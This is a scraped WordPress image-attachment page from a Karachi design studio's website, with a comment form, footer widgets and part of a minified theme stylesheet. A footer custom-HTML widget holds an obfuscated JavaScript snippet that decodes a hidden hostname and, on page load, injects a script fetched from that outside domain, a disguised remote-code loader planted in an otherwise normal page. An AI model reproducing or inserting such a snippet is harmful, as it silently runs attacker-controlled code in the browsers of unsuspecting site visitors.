							<a href="https://asharys.com/ashary-header-logo/" title="dsc6361_1 (1)" rel="attachment"><img width="724" height="470" src="https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1.jpg 1502w, https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1-300x195.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1-1024x665.jpg 1024w, https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1-768x499.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1-500x325.jpg 500w, https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1-800x519.jpg 800w, https://asharys.com/wp-content/uploads/2020/05/dsc6361_1-1-1280x831.jpg 1280w" sizes="(max-width: 724px) 100vw, 724px" data-id="1082"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc6361_1-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1082' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2
body_size: 7019
content:
.woocommerce ul.products li.product a.button:not(.add_to_cart_button):hover,.woocommerce-page ul.products li.product a.button:not(.add_to_cart_button):hover,.woocommerce ul.products li.product a.button:not(.product_type_variable):hover,.woocommerce-page ul.products li.product a.button:not(.product_type_variable):hover,.tm-search-results-title a.label-default:hover,body .tm-sresult-form-wrapper,.tm-timeline .date-wrap,.entry-content .page-links a:hover,.widget_calendar #today,.tparrows:hover,button,input[type="submit"],input[type="button"],input[type="reset"],.vc_general.vc_btn3.vc_btn3-color-skincolor,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-flat,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-3d,.tm-row-bgtype-skin .tm-bg-overlay,.owl-carousel.owl-theme .owl-dots .owl-dot.active span,.owl-carousel.owl-theme .owl-dots .owl-dot:hover span,.flex-control-paging li a.flex-active,.header-controls .search_box i.fa-search:hover,.header-controls .fa-shopping-cart,.thememount-header-style-3.tm-header-overlay .header-controls .fa-shopping-cart,.thememount-header-style-3.tm-header-overlay .header-controls .search_box i.fa-search:hover,.thememount-postbox-small-date,.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,.vc_progress_bar .vc_single_bar.skincolor .vc_bar,.thememount-post-left .thememount-post-date-wrapper,.thememount-btn-effect-colortoborder.thememount-btn-color-skincolor,.thememount-row-bgtype-skin,.thememount-btn-effect-colortogrey.thememount-btn-color-skincolor,.thememount-btn-effect-colortodarkgrey.thememount-btn-color-skincolor,.thememount-wbar-bgcolor-skincolor,.thememount-btn-effect-bordertocolor.thememount-btn-color-skincolor:hover,.thememount-btn-effect-greytocolor.thememount-btn-color-skincolor:hover,.thememount-btn-effect-darkgreytocolor.thememount-btn-color-skincolor:hover,.portfolio-sortable-list ul li a.selected,.portfolio-sortable-list ul li a:hover,.thememount-ibgcolor-skincolor,.tp-caption.themeline,.vc_progress_bar .vc_single_bar .vc_bar.striped,.footersocialicon,body .owl-theme .owl-controls .owl-buttons div:hover,.flex-direction-nav a:hover,.tagcloud a:hover,.thememount-team-box .thememount-team-icons i:hover,.vc_btn_skincolor,.wpb_skincolor,.thememount-pf-btn .wpb_button_a .wpb_button,.thememount-blogbox-btn .wpb_button_a .wpb_button,.tp-caption.skin_divider,.thememount-testimonial-icon,.thememount-testimonial-wrapper .flex-control-paging li a.flex-active,.wpb_gallery_slides .flex-control-paging li a.flex-active,.thememount-pagination .page-numbers.current,.thememount-pagination a.page-numbers:hover,#totop:hover,#bbpress-forums ul li.bbp-header,.widget .bbp-logged-in .button,.item:hover .item-content .thememount-portfolio-likes,.single-team-left .thememount-team-social-links a:hover,.tribe-events-list .tribe-events-event-cost span,.item-thumbnail .tribe-events-event-cost,#tribe-bar-form .tribe-bar-submit input[type=submit],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,#tribe-events .tribe-events-button,.tribe-events-button.tribe-inactive,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.single-tribe_events .tribe-events-schedule .tribe-events-cost,body .datepicker .datepicker-days table tr td:hover,.vc_icon_element-background-color-skincolor,.post-box-icon-wrapper,.tm-titlebar-wrapper.tm-titlebar-bgcolor-skincolor .tm-titlebar-inner-wrapper,.thememount-team-box:hover .thememount-team-social-links,.tm-titlebar-wrapper.tm-titlebar-bgcolor-skincolor.tm-titlebar-with-bgimage,.widget .search-form .search-submit,.entry-content .tm-pformat-link-url,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .button.product_type_variable:hover,.woocommerce ul.products li.product .button.product_type_variable:hover,.woocommerce ul.products li.product .add_to_cart_button.added,.woocommerce-page ul.products li.product .add_to_cart_button.added,.woocommerce ul.products li.product .add_to_cart_button.loading,.woocommerce-page ul.products li.product .add_to_cart_button.loading,.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce a.remove:hover,.woocommerce-page #content input.button[name="apply_coupon"]:hover,.woocommerce #content input.button[name="apply_coupon"]:hover,.shop_table.cart input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce .login input.button,.widget_shopping_cart_content .button.checkout,.widget_price_filter .price_slider_wrapper .button,.woocommerce .thememount-products .single_add_to_cart_button.button.alt:hover,.single-product .thememount-products span.onsale,body.woocommerce nav.woocommerce-pagination ul li span.current,body.woocommerce #content nav.woocommerce-pagination ul li span.current,body.woocommerce-page nav.woocommerce-pagination ul li span.current,body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.w-search-input,.vc_general.vc_btn3.vc_btn3-color-skincolor.vc_btn3-style-outline:hover,.tm-dcap-color-skincolor,.thememount-fbar-bg-skincolor.thememount-fbar-box-w:after,.vc_toggle_color_skincolor.vc_toggle_square .vc_toggle_icon,.vc_toggle_color_skincolor.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus,.tm-row-bgtype-skin .vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab.vc_active > a,.tm-row-bgtype-skin .vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab > a,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.tm-sresult-form-wrapper .tm-sresult-cpt-select option,.tm-row-bgtype-skin .tm-sbox .vc_cta3-style-outline .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline{background-color:#ffffff;}.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.thememount-fbar-bg-skincolor.thememount-fbar-box-w.tm-fbar-with-bgimage:after,.tm-titlebar-wrapper.tm-titlebar-bgcolor-skincolor.tm-titlebar-with-bgimage .tm-titlebar-inner-wrapper,.tm-row-bgtype-skin.tm-background-image .tm-bg-overlay,.tm-row-bgtype-skin.vc_video-bg-container .tm-bg-overlay{background-color:rgba( 255,255,255,0.80);}.tp-bullet.selected,.tp-bullet:hover,.tp-button.darkgrey:hover,.tp-bullets .bullet.selected,.tp-button.skincolor{background-color:#ffffff !important;}.vc_general.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor{box-shadow:0 5px 0 #e1e1e1;}.vc_general.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor:hover,.vc_general.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor:focus{top:3px;box-shadow:0 2px 0 #e1e1e1;background-color:#ffffff;}.thememount-post-left .thememount-post-date-wrapper{border-color:#ffffff;}.vc_btn.vc_btn_skincolor.vc_btn_3d{-webkit-box-shadow:0 5px 0 rgba( 255,255,255,0.8);box-shadow:0 5px 0 rgba( 255,255,255,0.8);margin-bottom:5px;}.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:170px;}.thememount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:225px;}.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{height:236px;}.tm-header-overlay .thememount-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:200px;}.thememount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:225px;}.k_flying_searchform_wrapper #flying_searchform:before,.thememount-row-bgprecolor-skin:before,.wpb_skincolor:hover{background:rgba( 255,255,255,0.85);}.headercontent .headerlogo img{max-height:110px;}.is-sticky .headercontent .headerlogo img{max-height:70px;}a.ptp-button:hover,.ptp-highlight a.ptp-button,.ptp-highlight div.ptp-price{background-color: #ffffff !important;}.ptp-highlight div.ptp-plan{background-color:rgba( 255,255,255,0.8) !important;}.tm-header-overlay header .thememount-topbar{background-color:rgba( 218,0,0,0.5);}.site-header .thememount-topbar.thememount-topbar-bgcolor-skincolor{background-color:#ffffff;}.tp-bullets .bullet.selected,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-skincolor.vc_icon_element-outline,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-outline,.tp-rightarrow.default:hover,.tp-leftarrow.default:hover,.vc_btn.vc_btn_skincolor,.portfolio-sortable-list ul li a:hover,.portfolio-sortable-list ul li a.selected,.flex-control-paging li a.flex-active,.tagcloud a:hover,blockquote,.vc_general.vc_btn3.vc_btn3-color-skincolor.vc_btn3-style-outline,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_title > h4:after,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-triangle::after,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus::before,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus::after,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus.vc_tta-controls-icon-plus::after,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus.vc_tta-controls-icon-plus::before,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.tm-timeline .tm-timeline-element-inner:hover .tm-anchor-point{border-color:#ffffff;}.vc_btn.vc_btn_skincolor:hover{border-color:rgba( 255,255,255,0.8);}.vc_general.vc_btn3.vc_btn3-color-skincolor.vc_btn3-style-outline,.vc_btn_skincolor.vc_btn_outlined,.vc_btn_skincolor.vc_btn_square_outlined{color:#ffffff;}.vc_btn_skincolor:hover{background-color:rgba( 255,255,255,0.8);}.thememount-fbar-btn{border-top-color:#ffffff;}.w-search-form-row:before,div.thememount-fbar-box-w{border-bottom-color:#ffffff;}.woocommerce ul.products li.product span.onsale,.woocommerce-page ul.products li.product span.onsale{border-right-color:#ffffff !important;border-top-color:#ffffff !important;}body.search-no-results .tm-no-sresult-wrapper .thememount-big-icon i,.widget_pages li.current_page_item > a,.widget_categories li.current-cat > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a,.tm-taxonomy-term-list ul li.thememount-active a,.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.menu-item:hover > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.menu-item:hover > a,.vc_general.vc_btn3.vc_btn3-style-text.vc_btn3-color-inverse:hover,.vc_toggle_color_skincolor.vc_toggle_default .vc_toggle_title > h4:after,.portfolio-box .item:hover .item-content h4 a,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-skincolor .vc_icon_element-icon,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-outline .vc_cta3-content-header,.vc_general.vc_btn3.vc_btn3-style-text.vc_btn3-color-skincolor,.dateinfo .date,a:hover,.thememount-topbar-textcolor-white a:hover,.thememount-topbar-textcolor-dark a:hover,.comment-content a,.skincolor,.site-title span,.comment-content a:hover,.widget a:hover,.thememount-row-bgprecolor-skin .thememount-servicebox .thememount-icon,.thememount-servicebox-lefticonspacing .thememount-icon,.thememount-servicebox.thememount-servicebox-lefticon .thememount-icon,.thememount-testimonial-title,.thememount-testimonial-title a,.thememount-meta-details a:hover,.thememount-post-right .entry-title a:hover,.nav-links a[rel="prev"]:hover,.nav-links a[rel="next"]:hover,.colored,.thememount-row-bgcolor-grey .thememount-btn-effect-colortoborder.thememount-btn-color-white:hover span,.thememount-heading-sepicon i,.thememount_footer_menu ul li a:hover,.copyright .thememount_footer_text a:hover,body.error404 .page-content h1,body.error404 .page-content i:before,ul.thememount_vc_contact_wrapper li:before,.thememount-titlebar-wrapper .breadcrumb-wrapper a:hover,.thememount-portfolio-likes-wrapper .like-active,a.thememount-portfolio-likes,.portfolio-wrapper .item:hover .item-content h4 a,.thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon,.post-item:hover .item-content h4 a,.thememount-team-cat-links a,.item-content h4 a:hover,.thememount-fbar-box .submit_field button:hover,.widget_calendar tbody a,.widget_calendar a,.site-main ul li:before,ul.special li:before,ol.special li:before,body.search-no-results .page-content .thememount-big-icon i:before,.large-skincolor-bold,.comment-reply-link:hover,.comment-meta a:hover,.widget_calendar #today a:hover,.thememount-team-social-links a:hover,.thememount-tst-contarea-text:before,#content #bbpress-forums ul.topic:hover a.bbp-topic-permalink,#content #bbpress-forums ul.forum:hover a.bbp-forum-title,.bbp-submit-wrapper .button:hover,.widget .bbp-logged-in .button:hover,.thememount-fbar-bg-skin .tagcloud a:hover,.thememount-fbar-bg-dark .tagcloud a:hover,.footer.footer-text-color-dark .widget ul > li a:hover,.site-footer .footer-text-color-dark .widget a:hover,.header-text-color-white .thememount-tb-content a:hover,body .headerblock .thememount-fbar-box-w.thememount-fbar-text-white .widget a:hover,.footer.footer-text-color-white .widget ul > li a:hover,.site-footer .footer-text-color-white .widget a:hover,.site-main .thememount-team-phone a:hover i,.thememount-icontext i:before,.thememount-row-bgprecolor-dark .thememount-servicebox-title a:hover,.tp-leftarrow.default:hover:before,.tp-rightarrow.default:hover:before,.thememount-post-wrapper .entry-title a:hover,.woocommerce ul.products li.product .amount,.woocommerce-page ul.products li.product .amount,.woocommerce .woocommerce-message .button.wc-forward:hover,.woocommerce-page .woocommerce-message .button.wc-forward:hover,.single-product .thememount-products .woocommerce-message a.button:hover,.tm-list.tm-list-style-icon i.tm-skincolor,.tm-background-image.tm-row-textcolor-skin h1,.tm-background-image.tm-row-textcolor-skin h2,.tm-background-image.tm-row-textcolor-skin h3,.tm-background-image.tm-row-textcolor-skin h4,.tm-background-image.tm-row-textcolor-skin h5,.tm-background-image.tm-row-textcolor-skin h6,.tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-background-image.tm-row-textcolor-skin .thememount-testimonial-title,.tm-background-image.tm-row-textcolor-skin a,.tm-background-image.tm-row-textcolor-skin .item-content a:hover,.tm-row-textcolor-skin h1,.tm-row-textcolor-skin h2,.tm-row-textcolor-skin h3,.tm-row-textcolor-skin h4,.tm-row-textcolor-skin h5,.tm-row-textcolor-skin h6,.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-row-textcolor-skin .thememount-testimonial-title,.tm-row-textcolor-skin a,.tm-row-textcolor-skin .item-content a:hover,.widget_display_forums li a:before,.widget_display_topics li a:before,.widget_recent_entries li a:before,.widget_archive li a:before,.widget_categories li a:before,.menu li a:before,.widget_meta li a:before,.widget_pages li a:before,.tm-dark-layout .item-content .thememount-post-readmore a:hover,.tm-dark-layout .vc_general.vc_btn3.vc_btn3-style-text.vc_btn3-color-inverse:hover,.site-main .thememount-post-readmore a:hover,.site-footer .footer-info-text-color-white a:hover,.tm-dark-layout .tribe-events-list h2.tribe-events-list-event-title a:hover,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a,.tm-dark-layout .site-main .thememount-team-phone a:hover,.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab.vc_active > a,.vc_tta-color-black.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab.vc_active > a,.woocommerce ul.products li.product a:hover h3,.tm-row-bgtype-skin .thememount-testimonial-icon,.tm-taxonomy-term-list ul > li.current-cat > a,.thememount-skincolor{color:#ffffff;}.tm-row-bgtype-dark .thememount-twitterbar .twitter-link:hover i,.thememount-twitterbar h3 a.twitter-link:hover small,.tm-background-image.tm-row-textcolor-skin,.tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h4,.tm-background-image.tm-row-textcolor-skin p,.tm-background-image.tm-row-textcolor-skin span,.tm-background-image.tm-row-textcolor-skin .thememount-tst-contarea-text,.tm-background-image.tm-row-textcolor-skin .thememount-testimonial-title .thememount-testimonial-designation,.tm-row-textcolor-skin,.tm-row-textcolor-skin .tm-element-heading-wrapper h4,.tm-row-textcolor-skin p,.tm-row-textcolor-skin span,.tm-row-textcolor-skin .thememount-tst-contarea-text,.tm-row-textcolor-skin .thememount-testimonial-title .thememount-testimonial-designation,.thememount-row-textcolor-skin p,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title > a{color:rgba( 255,255,255,0.7);}.vc_btn-white.vc_btn_outlined:hover,a.vc_btn-white.vc_btn_outlined:hover,button.vc_btn-white.vc_btn_outlined:hover,.vc_btn-white.vc_btn_square_outlined:hover,a.vc_btn-white.vc_btn_square_outlined:hover,button.vc_btn-white.vc_btn_square_outlined:hover{color:#ffffff !important;}.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmenu-active-color-custom 